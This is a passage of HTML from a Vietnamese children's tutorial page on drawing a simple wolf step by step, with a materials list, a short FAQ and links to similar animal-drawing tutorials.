<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-13.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-43497" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20680%20680%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-13.jpg" alt="" width="680" height="680" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-13.jpg 680w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-13-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-13-150x150.jpg 150w" sizes="(max-width: 680px) 100vw, 680px" /></a></p>
<h3 id="ftoc-buoc-2-ve-mui-cua-con-soi" class="ftwp-heading"><span style="font-weight: 400;">Bước 2: Vẽ mũi của con sói</span></h3>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-14.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-43498" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20680%20680%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-14.jpg" alt="" width="680" height="680" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-14.jpg 680w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-14-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-14-150x150.jpg 150w" sizes="(max-width: 680px) 100vw, 680px" /></a></p>
<h3 id="ftoc-buoc-3-ve-mom" class="ftwp-heading"><span style="font-weight: 400;">Bước 3: Vẽ mõm</span></h3>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-15.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-43499" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20680%20680%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-15.jpg" alt="" width="680" height="680" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-15.jpg 680w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-15-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-15-150x150.jpg 150w" sizes="(max-width: 680px) 100vw, 680px" /></a></p>
<h3 id="ftoc-buoc-4-tao-hinh-khuon-mat" class="ftwp-heading"><span style="font-weight: 400;">Bước 4: Tạo hình khuôn mặt</span></h3>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-16.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-43500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20680%20680%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-16.jpg" alt="" width="680" height="680" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-16.jpg 680w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-16-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-16-150x150.jpg 150w" sizes="(max-width: 680px) 100vw, 680px" /></a></p>
<p><span style="font-weight: 400;">Ở bước này, bạn vẽ các đường viền ở hai bên và giữa trán như hình.</span></p>
<h3 id="ftoc-buoc-5-ve-hai-tai-con-soi" class="ftwp-heading"><span style="font-weight: 400;">Bước 5: Vẽ hai tai con sói</span></h3>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-17.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-43501" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20680%20680%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-17.jpg" alt="" width="680" height="680" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-17.jpg 680w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-17-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-17-150x150.jpg 150w" sizes="(max-width: 680px) 100vw, 680px" /></a></p>
<h3 id="ftoc-buoc-6-ve-cac-duong-vien-ben-trong-tai" class="ftwp-heading"><span style="font-weight: 400;">Bước 6: Vẽ các đường viền bên trong tai</span></h3>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-18.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-43502" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20680%20680%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-18.jpg" alt="" width="680" height="680" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-18.jpg 680w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-18-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-18-150x150.jpg 150w" sizes="(max-width: 680px) 100vw, 680px" /></a></p>
<h3 id="ftoc-buoc-7-ve-long-cho-khuon-mat-ben-trai" class="ftwp-heading"><span style="font-weight: 400;">Bước 7: Vẽ lông cho khuôn mặt bên trái</span></h3>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-19.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-43503" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20680%20680%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-19.jpg" alt="" width="680" height="680" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-19.jpg 680w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-19-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-19-150x150.jpg 150w" sizes="(max-width: 680px) 100vw, 680px" /></a></p>
<p><span style="font-weight: 400;">Trước tiên bạn phác thảo phần lông bên trái khuôn mặt trước. Ở bước này bạn vẽ bằng các hình tam giác nối nhau như hình.</span></p>
<h3 id="ftoc-buoc-8-ve-long-cho-khuon-mat-ben-phai" class="ftwp-heading"><span style="font-weight: 400;">Bước 8: Vẽ lông cho khuôn mặt bên phải</span></h3>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-20.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-43504" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20680%20680%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-20.jpg" alt="" width="680" height="680" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-20.jpg 680w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-20-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-20-150x150.jpg 150w" sizes="(max-width: 680px) 100vw, 680px" /></a></p>
<p><span style="font-weight: 400;">Bước 8 bạn thực hiện tương tự như bước 7.</span></p>
<h3 id="ftoc-buoc-9-them-cac-duong-long-nho-cho-khuon-mat" class="ftwp-heading"><span style="font-weight: 400;">Bước 9: Thêm các đường lông nhỏ cho khuôn mặt</span></h3>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-43495" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20680%20680%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-1.jpg" alt="" width="680" height="680" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-1.jpg 680w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-1-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-1-150x150.jpg 150w" sizes="(max-width: 680px) 100vw, 680px" /></a></p>
<h3 id="ftoc-buoc-10-hoan-chinh-va-to-mau" class="ftwp-heading"><span style="font-weight: 400;">Bước 10: Hoàn chỉnh và tô màu</span></h3>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-12.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-43496" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20680%20680%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-12.jpg" alt="" width="680" height="680" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-12.jpg 680w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-12-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-12-150x150.jpg 150w" sizes="(max-width: 680px) 100vw, 680px" /></a></p>
<h2 id="ftoc-nguyen-lieu-can-chuan-bi" class="ftwp-heading"><span style="font-weight: 400;">Nguyên liệu cần chuẩn bị</span></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bút chì</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giấy</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cục tẩy</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bút tô màu</span></li>
</ul>
<h2 id="ftoc-cac-cau-hoi-thuong-gap-ve-cach-ve-con-soi" class="ftwp-heading"><span style="font-weight: 400;">Các câu hỏi thường gặp </span><span style="font-weight: 400;">về cách vẽ con sói</span></h2>
<h3 id="ftoc-tre-em-hoc-duoc-gi-tu-hoat-dong-ve-soi" class="ftwp-heading"><span style="font-weight: 400;">Trẻ em học được gì từ hoạt động vẽ sói?</span></h3>
<p><span style="font-weight: 400;">Vẽ giúp trẻ thư giãn sau những giờ học căng thẳng. Các bài tập vẽ và tô màu có thể cải thiện tâm trạng của trẻ em và giúp trẻ tràn đầy năng lượng trong học tập. Cách vẽ sói giúp các em học cách vẽ hình ảnh chính xác của con sói và giúp các em hiểu được giá trị của nghệ thuật và nghệ sĩ trong xã hội.</span></p>
<h3 id="ftoc-cac-cong-cu-ve-can-thiet-de-ve-hinh-anh-chinh-xac-cua-soi-la-gi" class="ftwp-heading"><span style="font-weight: 400;">Các công cụ vẽ cần thiết để vẽ hình ảnh chính xác của sói là gì?</span></h3>
<p><span style="font-weight: 400;">Các công cụ như bút chì màu, bút mực, bút màu, cọ vẽ, tẩy và một tờ giấy là đủ để vẽ một hình ảnh sói đẹp.</span></p>
<p><span style="font-weight: 400;">Vừa rồi là cách vẽ con sói đơn giản mà ai cũng có thể thực hiện theo. Hy vọng bài viết của <a title="Shutter Photo" href="https://shutterphoto.net/" target="_blank" rel="noopener">shutterphoto.net</a> có thể hữu ích đối với bạn. </span></p>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;43493&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Cách vẽ con sói siêu đơn giản và dễ thương cho bé&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
<div class="infinite"><a href="https://shutterphoto.net/cach-ve/bao-tuyet/"></a></div></div>
	
	</div>

	<footer class="entry-meta text-left">
		Danh mục: <a href="https://shutterphoto.net/cach-ve/" rel="category tag">Cách Vẽ Con Vật</a>.	</footer>
<div class="bai-viet-lien-quan">
        <ul class="list-bai-viet">            <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/cach-ve/duoi-uoi/"><img width="800" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/12/Orangutan-9.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/12/Orangutan-9.jpg 800w, https://shutterphoto.net/wp-content/uploads/2023/12/Orangutan-9-300x225.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/12/Orangutan-9-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/cach-ve/duoi-uoi/">Cách vẽ đười ươi siêu đơn giản và dễ thương cho bé Update 12/2025                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/cach-ve/nai-sung-tam/"><img width="680" height="678" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20680%20678%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/12/Elk-Step-10.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/12/Elk-Step-10.jpg 680w, https://shutterphoto.net/wp-content/uploads/2023/12/Elk-Step-10-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/12/Elk-Step-10-150x150.jpg 150w" sizes="(max-width: 680px) 100vw, 680px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/cach-ve/nai-sung-tam/">Cách vẽ nai sừng tấm siêu đơn giản và dễ thương cho bé Update 12/2025                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/cach-ve/de-nui/"><img width="800" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/12/how-to-draw-a-mountain-goat-step-9.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/12/how-to-draw-a-mountain-goat-step-9.jpg 800w, https://shutterphoto.net/wp-content/uploads/2023/12/how-to-draw-a-mountain-goat-step-9-300x225.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/12/how-to-draw-a-mountain-goat-step-9-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/cach-ve/de-nui/">Cách vẽ dê núi siêu đơn giản và dễ thương cho bé Update 12/2025                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/cach-ve/chim-ruoi/"><img width="615" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20615%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/12/Hummingbird-DRAWING-–-STEP-10.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/12/Hummingbird-DRAWING-–-STEP-10.jpg 615w, https://shutterphoto.net/wp-content/uploads/2023/12/Hummingbird-DRAWING-–-STEP-10-231x300.jpg 231w" sizes="(max-width: 615px) 100vw, 615px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/cach-ve/chim-ruoi/">Cách vẽ chim ruồi siêu đơn giản và dễ thương cho bé Update 12/2025                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/cach-ve/con-ngao/"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/12/clam-drawing_step-6.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/12/clam-drawing_step-6.jpg 800w, https://shutterphoto.net/wp-content/uploads/2023/12/clam-drawing_step-6-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/12/clam-drawing_step-6-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2023/12/clam-drawing_step-6-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/cach-ve/con-ngao/">Cách vẽ con ngao siêu đơn giản và dễ thương cho bé Update 12/2025                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/cach-ve/chau-chau/"><img width="597" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20597%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/12/6-126.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/12/6-126.jpg 597w, https://shutterphoto.net/wp-content/uploads/2023/12/6-126-224x300.jpg 224w" sizes="(max-width: 597px) 100vw, 597px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/cach-ve/chau-chau/">Cách vẽ châu chấu siêu đơn giản và dễ thương cho bé Update 12/2025                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/cach-ve/bo-tot/"><img width="571" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20571%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/12/gaur-6.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/12/gaur-6.jpg 571w, https://shutterphoto.net/wp-content/uploads/2023/12/gaur-6-214x300.jpg 214w" sizes="(max-width: 571px) 100vw, 571px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/cach-ve/bo-tot/">Cách vẽ bò tót siêu đơn giản và dễ thương cho bé Update 12/2025                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/cach-ve/gau-den/"><img width="300" height="350" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20350%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/12/z4966543284104_3ad9eaa77a8b398a91f286b0c8556ef4.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/12/z4966543284104_3ad9eaa77a8b398a91f286b0c8556ef4.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/12/z4966543284104_3ad9eaa77a8b398a91f286b0c8556ef4-257x300.jpg 257w" sizes="(max-width: 300px) 100vw, 300px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/cach-ve/gau-den/">Cách vẽ gấu đen siêu đơn giản và dễ thương cho bé Update 12/2025                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/cach-ve/lac-da-alpaca/"><img width="800" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/12/how-to-draw-an-alpaca-step-6.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/12/how-to-draw-an-alpaca-step-6.jpg 800w, https://shutterphoto.net/wp-content/uploads/2023/12/how-to-draw-an-alpaca-step-6-300x225.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/12/how-to-draw-an-alpaca-step-6-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/cach-ve/lac-da-alpaca/">Cách vẽ lạc đà Alpaca siêu đơn giản và dễ thương cho bé Update 12/2025                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/cach-ve/ran-duoi-chuong/"><img width="680" height="678" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20680%20678%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/12/Rattle-Snake-Step-10.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/12/Rattle-Snake-Step-10.jpg 680w, https://shutterphoto.net/wp-content/uploads/2023/12/Rattle-Snake-Step-10-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/12/Rattle-Snake-Step-10-150x150.jpg 150w" sizes="(max-width: 680px) 100vw, 680px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/cach-ve/ran-duoi-chuong/">Cách vẽ rắn đuôi chuông siêu đơn giản và dễ thương cho bé Update 12/2025                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/cach-ve/chuot-chui/"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/12/mole-drawing-step-6.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/12/mole-drawing-step-6.jpg 800w, https://shutterphoto.net/wp-content/uploads/2023/12/mole-drawing-step-6-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/12/mole-drawing-step-6-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2023/12/mole-drawing-step-6-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/cach-ve/chuot-chui/">Cách vẽ chuột chũi siêu đơn giản và dễ thương cho bé Update 12/2025                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/cach-ve/con-bo-rua/"><img width="571" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20571%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/12/b-8.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/12/b-8.jpg 571w, https://shutterphoto.net/wp-content/uploads/2023/12/b-8-214x300.jpg 214w" sizes="(max-width: 571px) 100vw, 571px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/cach-ve/con-bo-rua/">Cách vẽ con bọ rùa siêu đơn giản và dễ thương cho bé Update 12/2025                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/cach-ve/con-chuon-chuon/"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/12/how-to-draw-a-dragonfly_step-6.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/12/how-to-draw-a-dragonfly_step-6.jpg 800w, https://shutterphoto.net/wp-content/uploads/2023/12/how-to-draw-a-dragonfly_step-6-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/12/how-to-draw-a-dragonfly_step-6-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2023/12/how-to-draw-a-dragonfly_step-6-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/cach-ve/con-chuon-chuon/">Cách vẽ con chuồn chuồn siêu đơn giản và dễ thương cho bé Update 12/2025                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/cach-ve/ky-nhong-2/"><img width="597" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20597%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/11/6-88.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/11/6-88.jpg 597w, https://shutterphoto.net/wp-content/uploads/2023/11/6-88-224x300.jpg 224w" sizes="(max-width: 597px) 100vw, 597px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/cach-ve/ky-nhong-2/">Cách vẽ kỳ nhông siêu đơn giản và dễ thương cho bé Update 12/2025                        </a>
            </li>
                        <li>
           
            <div class="box-image">
